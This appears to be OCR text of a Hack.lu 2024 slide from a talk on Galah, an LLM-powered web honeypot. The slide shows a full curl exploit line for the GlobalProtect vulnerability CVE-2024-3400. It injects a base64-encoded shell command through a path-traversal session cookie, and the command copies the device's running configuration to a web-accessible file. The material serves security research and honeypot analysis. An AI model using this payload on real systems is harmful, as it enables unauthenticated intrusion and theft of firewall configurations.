 HACK.LU
2024
globalProtect 0day exploit
CVE-2024-3400, unauthenticated RCE
curl -i 'http://127.0.0.1:8080/global-protect/login.esp' --cookie
"SESSID=../../../../../../../../../../../../../../opt/panlogs/tmp/
device_telemetry/minute/'}|{echo,Y3AgL29wdC9wYW5jZmcvbWdtdC9zYXZlZC1j
b25maWdzL3J1bm5pbmctY29uZmlnLnhtbCAvdmFyL2FwcHdlYi9zc2x2cG5kb2NzL2dsb
2JhbC1wcm90ZWN0L2Rrc2hka2Vpc3NpZGpleXVrZGwuY3Nz}|{base64,-d}|bash|"
Decoding Galah:
An LLM Powered Web Honeypot
- Adel Karimi